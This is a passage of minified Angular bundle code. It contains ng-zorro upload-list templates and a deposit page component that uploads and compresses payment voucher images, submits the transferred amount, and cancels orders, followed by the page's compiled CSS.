l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"a",[["class","ant-upload-list-item-thumbnail"],["rel","noopener noreferrer"],["target","_blank"]],[[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.handlePreview(n.parent.parent.context.$implicit,e)&&l),l}),null,null)),(n()(),l.mb(16777216,null,null,1,null,vo)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null)],(function(n,t){n(t,2,0,t.component.isImageUrl(t.parent.parent.context.$implicit),l.Jb(t.parent,4))}),(function(n,t){n(t,0,0,t.parent.parent.context.$implicit.thumbUrl||t.parent.parent.context.$implicit.url)}))}function ko(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["class","ant-upload-list-item-icon"],["nz-icon",""],["nzTheme","twotone"],["nzType","file"]],null,null,null,null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"file","twotone")}),null)}function Jo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,1,0,"uploading"===t.parent.parent.context.$implicit.status?"loading":"paper-clip")}),null)}function Io(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,wo)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l.mb(0,[["thumbUrlCheck",2]],null,0,null,yo)),(n()(),l.mb(0,[["thumbTpl",2]],null,0,null,zo)),(n()(),l.mb(0,[["noThumbTpl",2]],null,0,null,ko)),(n()(),l.mb(0,[["noPicTpl",2]],null,0,null,Jo))],(function(n,t){n(t,1,0,t.component.showPic,l.Jb(t,5))}),null)}function So(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"a",[["class","ant-upload-list-item-name"],["rel","noopener noreferrer"],["target","_blank"]],[[8,"href",4],[1,"download",0],[8,"title",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.handlePreview(n.parent.parent.context.$implicit,e)&&l),l}),null,null)),(n()(),l.Rb(2,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.parent.context.$implicit.thumbUrl||t.parent.parent.context.$implicit.url,t.parent.parent.context.$implicit.linkProps&&t.parent.parent.context.$implicit.linkProps.download,l.Bb(1,"",t.parent.parent.context.$implicit.name,"")),n(t,2,0,t.parent.parent.context.$implicit.name)}))}function To(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"span",[["class","ant-upload-list-item-name"]],[[8,"title",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.handlePreview(n.parent.parent.context.$implicit,e)&&l),l}),null,null)),(n()(),l.Rb(1,null,["",""]))],null,(function(n,t){n(t,0,0,l.Bb(1,"",t.parent.parent.context.$implicit.name,"")),n(t,1,0,t.parent.parent.context.$implicit.name)}))}function Ao(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,So)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l.mb(0,[["prevText",2]],null,0,null,To))],(function(n,t){n(t,1,0,t.parent.context.$implicit.url,l.Jb(t,2))}),null)}function Lo(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function Ro(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function Bo(n){return l.Tb(0,[(n()(),l.xb(0,16777216,null,null,5,"span",[["nz-tooltip",""]],[[2,"ant-tooltip-open",null]],null,null,null,null)),l.wb(1,4931584,null,0,ho.e,[l.k,l.R,l.j,l.F,[2,ho.c],[8,null]],{nzTitle:[0,"nzTitle"],directiveNameTitle:[1,"directiveNameTitle"]},null),(n()(),l.mb(16777216,null,null,1,null,Lo)),l.wb(3,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l.mb(16777216,null,null,1,null,Ro)),l.wb(5,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){n(t,1,0,t.parent.context.$implicit.message,""),n(t,3,0,l.Jb(t.parent,1)),n(t,5,0,l.Jb(t.parent,2))}),(function(n,t){n(t,0,0,l.Jb(t,1).isTooltipComponentVisible)}))}function Go(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function No(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function Fo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Go)),l.wb(2,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l.mb(16777216,null,null,1,null,No)),l.wb(4,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){n(t,2,0,l.Jb(t.parent,1)),n(t,4,0,l.Jb(t.parent,2))}),null)}function Do(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"a",[["rel","noopener noreferrer"],["target","_blank"]],[[8,"href",4],[8,"title",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.handlePreview(n.parent.parent.context.$implicit,e)&&l),l}),null,null)),l.Ob(512,null,m.G,m.H,[l.k,l.u,l.F]),l.wb(2,278528,null,0,m.p,[m.G],{ngStyle:[0,"ngStyle"]},null),l.Mb(3,{opacity:0,"pointer-events":1}),(n()(),l.xb(4,0,null,null,1,"i",[["nz-icon",""],["nzType","eye-o"]],null,null,null,null,null)),l.wb(5,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"]},null)],(function(n,t){var e=!(t.parent.parent.context.$implicit.url||t.parent.parent.context.$implicit.thumbUrl)&&n(t,3,0,.5,"none");n(t,2,0,e),n(t,5,0,"eye-o")}),(function(n,t){n(t,0,0,t.parent.parent.context.$implicit.thumbUrl||t.parent.parent.context.$implicit.url,l.Bb(1,"",t.component.locale.previewFile,""))}))}function jo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzType","delete"]],[[8,"title",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.handleRemove(n.parent.parent.context.$implicit,e)&&l),l}),null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,1,0,"delete")}),(function(n,t){n(t,0,0,l.Bb(1,"",t.component.locale.removeFile,""))}))}function Wo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"span",[["class","ant-upload-list-item-actions"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Do)),l.wb(3,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,jo)),l.wb(5,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.showPreview(t.parent.context.$implicit)),n(t,5,0,e.icons.showRemoveIcon)}),null)}function Eo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzType","close"]],[[8,"title",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.handleRemove(n.parent.parent.context.$implicit,e)&&l),l}),null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,1,0,"close")}),(function(n,t){n(t,0,0,l.Bb(1,"",t.component.locale.removeFile,""))}))}function Uo(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,Eo)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){n(t,1,0,t.component.icons.showRemoveIcon)}),null)}function qo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","ant-upload-list-item-progress"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"nz-progress",[],null,null,null,Ke.b,Ke.a)),l.wb(2,770048,null,0,Ze.a,[v.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"],nzStrokeWidth:[2,"nzStrokeWidth"]},null)],(function(n,t){n(t,2,0,!1,t.parent.context.$implicit.percent,2)}),null)}function Ho(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,12,"div",[],[[8,"className",0],[24,"@itemState",0]],null,null,null,null)),(n()(),l.mb(0,[["icon",2]],null,0,null,Io)),(n()(),l.mb(0,[["preview",2]],null,0,null,Ao)),(n()(),l.xb(3,0,null,null,4,"div",[["class","ant-upload-list-item-info"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Bo)),l.wb(5,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Fo)),l.wb(7,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Wo)),l.wb(9,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l.mb(0,[["close",2]],null,0,null,Uo)),(n()(),l.mb(16777216,null,null,1,null,qo)),l.wb(12,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,"error"===t.context.$implicit.status),n(t,7,0,"error"!==t.context.$implicit.status),n(t,9,0,"picture-card"===e.listType&&"uploading"!==t.context.$implicit.status,l.Jb(t,10)),n(t,12,0,"uploading"===t.context.$implicit.status)}),(function(n,t){n(t,0,0,l.Bb(1,"ant-upload-list-item ant-upload-list-item-",t.context.$implicit.status,""),void 0)}))}function Vo(n){return l.Tb(2,[(n()(),l.mb(16777216,null,null,1,null,Ho)),l.wb(1,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,1,0,t.component.items)}),null)}var $o=l.vb({encapsulation:2,styles:[],data:{}});function Yo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"nz-upload-list",[],[[4,"display",null]],null,null,Vo,_o)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(2,573440,[[2,4],["listComp",4]],0,po.c,[l.k,l.h,v.G,J.a],{locale:[0,"locale"],listType:[1,"listType"],items:[2,"items"],icons:[3,"icons"],onPreview:[4,"onPreview"],onRemove:[5,"onRemove"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.locale,e.nzListType,e.nzFileList||l.gb,e.nzShowUploadList,e.nzPreview,e.onRemove)}),(function(n,t){n(t,0,0,t.component.nzShowUploadList?"":"none")}))}function Xo(n){return l.Tb(0,[l.Ib(null,0),(n()(),l.mb(0,null,null,0))],null,null)}function Ko(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function Zo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,7,"div",[],[[4,"display",null]],null,null,null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(2,278528,null,0,m.k,[m.E],{ngClass:[0,"ngClass"]},null),(n()(),l.xb(3,0,null,null,4,"div",[["nz-upload-btn",""]],[[1,"tabindex",0],[1,"role",0]],[[null,"click"],[null,"keydown"],[null,"drop"],[null,"dragover"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,5).onClick()&&o),"keydown"===t&&(o=!1!==l.Jb(n,5).onKeyDown(e)&&o),"drop"===t&&(o=!1!==l.Jb(n,5).onFileDrop(e)&&o),"dragover"===t&&(o=!1!==l.Jb(n,5).onFileDrop(e)&&o),o}),Po,fo)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(5,770048,[[1,4],["uploadComp",4]],0,po.a,[[2,Oo.c],l.k,v.G],{options:[0,"options"]},null),(n()(),l.mb(16777216,null,0,1,null,Ko)),l.wb(7,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.classList),n(t,5,0,e._btnOptions),n(t,7,0,l.Jb(t.parent,3))}),(function(n,t){n(t,0,0,t.component.nzShowButton?"":"none"),n(t,3,0,"0","button")}))}function Qo(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function ni(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function ti(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,12,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,9,"div",[],null,[[null,"drop"],[null,"dragover"],[null,"dragleave"]],(function(n,t,e){var l=!0,o=n.component;return"drop"===t&&(l=!1!==o.fileDrop(e)&&l),"dragover"===t&&(l=!1!==o.fileDrop(e)&&l),"dragleave"===t&&(l=!1!==o.fileDrop(e)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(3,278528,null,0,m.k,[m.E],{ngClass:[0,"ngClass"]},null),(n()(),l.xb(4,0,null,null,6,"div",[["nz-upload-btn",""]],[[1,"tabindex",0],[1,"role",0]],[[null,"click"],[null,"keydown"],[null,"drop"],[null,"dragover"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,6).onClick()&&o),"keydown"===t&&(o=!1!==l.Jb(n,6).onKeyDown(e)&&o),"drop"===t&&(o=!1!==l.Jb(n,6).onFileDrop(e)&&o),"dragover"===t&&(o=!1!==l.Jb(n,6).onFileDrop(e)&&o),o}),Po,fo)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(6,770048,[[1,4],["uploadComp",4]],0,po.a,[[2,Oo.c],l.k,v.G],{classes:[0,"classes"],options:[1,"options"]},null),l.Mb(7,{"ant-upload-btn":0}),(n()(),l.xb(8,0,null,0,2,"div",[["class","ant-upload-drag-container"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Qo)),l.wb(10,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l.mb(16777216,null,null,1,null,ni)),l.wb(12,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,3,0,e.classList);var o=n(t,7,0,!0);n(t,6,0,o,e._btnOptions),n(t,10,0,l.Jb(t.parent,3)),n(t,12,0,l.Jb(t.parent,2))}),(function(n,t){n(t,4,0,"0","button")}))}function ei(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function li(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function oi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,ei)),l.wb(2,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l.mb(16777216,null,null,1,null,li)),l.wb(4,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){n(t,2,0,l.Jb(t.parent.parent,2)),n(t,4,0,l.Jb(t.parent.parent,4))}),null)}function ii(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,oi)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){n(t,1,0,"picture-card"===t.component.nzListType,l.Jb(t.parent,8))}),null)}function ri(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function ai(n){return l.Tb(0,[(n()(),l.mb(0,null,null,0))],null,null)}function ui(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,ri)),l.wb(1,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l.mb(16777216,null,null,1,null,ai)),l.wb(3,540672,null,0,m.t,[l.R],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){n(t,1,0,l.Jb(t.parent,4)),n(t,3,0,l.Jb(t.parent,2))}),null)}function ci(n){return l.Tb(2,[l.Pb(671088640,1,{uploadComp:0}),l.Pb(671088640,2,{listComp:0}),(n()(),l.mb(0,[["list",2]],null,0,null,Yo)),(n()(),l.mb(0,[["con",2]],null,0,null,Xo)),(n()(),l.mb(0,[["btn",2]],null,0,null,Zo)),(n()(),l.mb(16777216,null,null,1,null,ti)),l.wb(6,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l.mb(0,[["select",2]],null,0,null,ii)),(n()(),l.mb(0,[["pic",2]],null,0,null,ui))],(function(n,t){n(t,6,0,"drag"===t.component.nzType,l.Jb(t,7))}),null)}var gi=e("6blF"),si=e("fI17"),pi=e.n(si),di=function(n){return new Promise((function(t,e){var l=new FileReader;l.readAsDataURL(n),l.onload=function(){return t(l.result)},l.onerror=function(n){return e(n)}}))},mi=function(){function n(n,t,e,l,o,i,r,a){var u=this;this.route=n,this.desposit=t,this.message=e,this.router=l,this.common=o,this.location=i,this.http=r,this.basic=a,this.fileList=[],this.previewImage="",this.previewVisible=!1,this.showUploadList={showPreviewIcon:!0,showRemoveIcon:!0,showDownloadIcon:!1},this.uploadImg=function(n){var t=u,e=n.file.size/1024/1024;new pi.a(n.file,{quality:e>8?0:3>=e&&e>=1?.2:1>e?.8:.1,maxWidth:15e5,maxHeight:15e4,convertSize:1e3,success:function(e){var l=new File([e],n.file.name,{type:n.file.type,lastModified:Date.now()}),o=new FormData;o.append("file",l),o.append("orderNo",t.OrderNumber),o.append("terminal","0");var i=new Oo.j("POST","file/uploadImg",o,{reportProgress:!0});return t.http.request(i).subscribe((function(e){if(e instanceof Oo.k){var l=e.body,o=l.status,i=l.msg;1e4===o?n.onSuccess(l):n.onError(n.file.uid),t.message[1e4===o?"success":"error"](i)}else e.type===Oo.f.UploadProgress&&e.total>0&&n.onProgress({percent:e.loaded/e.total*100})}),(function(e){n.onError(n.file.uid),t.fileList.forEach((function(e){e.uid===n.file.uid&&t.fileList.pop()}))}))},error:function(n){console.log(n.message)}})},this.handlePreview=function(n){return B.__awaiter(u,void 0,void 0,(function(){var t;return B.__generator(this,(function(e){switch(e.label){case 0:return n.url||n.preview?[3,2]:(t=n,[4,di(n.originFileObj)]);case 1:t.preview=e.sent(),e.label=2;case 2:return this.previewImage=n.url||n.preview,this.previewVisible=!0,[2]}}))}))},this.beforeUpload=function(n){return new gi.a((function(t){n.size/1024/1024>10&&(u.message.error("\u56fe\u7247\u5185\u5b58\u5927\u4e8e10M\uff0c\u65e0\u6cd5\u4e0a\u4f20!"),t.complete(),t.next(!1)),t.next(!0)}))},this.deleteImage=function(n){return new gi.a((function(t){if(!n.response&&n.uid&&(u.fileList.forEach((function(t,e){if(t.uid===n.uid)return u.fileList.splice(e,1)})),t.next(!0)),n.response){var e=n.response.data.id;u.desposit.removeImg({id:e}).subscribe((function(n){var l=n.status,o=n.msg;if(1e4===l){var i=u.fileList.findIndex((function(n){return n.response.data.id===e}));u.fileList.splice(i,1),t.next(!0)}else t.next(!1);u.message[1e4===l?"success":"error"](o)}))}}))}}return n.prototype.ngOnInit=function(){},n.prototype.upLoadChange=function(n){var t=n?n.file:null;(t||t.response&&0==t.response.rlt&&t.response.datas)&&("success"===n.type?1e4===n.file.response.status||this.fileList.pop():"error"===n.type&&this.fileList.pop())},n.prototype.submitVoucher=function(){var n=this;if(!this.realAmount)return this.message.warning("\u8bf7\u8f93\u5165\u5b9e\u9645\u8f6c\u8d26\u91d1\u989d!");var t=this.fileList.map((function(n){return n.response.data.src}));this.desposit.submitCredentials({orderNo:this.OrderNumber,realAmount:this.realAmount,credentialImgUrls:t}).subscribe((function(t){var e=t.msg;1e4===t.status?n.message.success(e,{nzAnimate:!0,nzDuration:500}).onClose.subscribe((function(){n.router.navigate(["/user/capital-funds"],{replaceUrl:!0})})):n.message.error(e)}))},n.prototype.submitCancel=function(){var n=this;this.common.showConfirm({title:"\u7cfb\u7edf\u63d0\u793a",content:"\u60a8\u662f\u5426\u786e\u5b9a\u53d6\u6d88\u8ba2\u5355?\u82e5\u5df2\u5b8c\u6210\u652f\u4ed8,\u53d6\u6d88\u8ba2\u5355\u5c06\u4f1a\u9020\u6210\u8d44\u91d1\u65e0\u6cd5\u5165\u8d26",okText:"\u786e\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){n.cancelOrder()}})},n.prototype.cancelOrder=function(){var n=this,t=this.fileList.map((function(n){return n.response.data.id}));this.desposit.cancelOrder({orderNo:this.OrderNumber,credentialImgIds:t}).subscribe((function(t){var e=t.msg;1e4===t.status?(n.message.success(e),n.location.back()):n.message.error(e)}))},n}(),bi=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% 